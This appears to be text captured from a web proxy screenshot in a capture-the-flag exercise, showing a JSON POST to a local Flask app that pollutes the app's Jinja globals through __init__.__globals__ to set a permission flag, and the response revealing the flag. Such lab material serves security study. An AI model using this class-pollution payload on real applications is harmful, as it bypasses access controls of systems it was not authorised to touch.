 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 Connection: close
4 Content-Type: application/json
5 Content-Length: 183
6
7 {
8 "__init__":{
9 "__globals__":{
10 "app":{
11 "jinja_env":{
12 "globals":{
13 "permission":true
14 }
15 }
16 }
17 }
18 }
19 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.0 Python/3.8.5
3 Date: Thu, 11 Jan 2024 15:58:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 63
6 Connection: close
7
8
9
10 <html>
11 <h1>
koishi{congratulation}
</h1>
12 <body>
13 </body>
14 </html>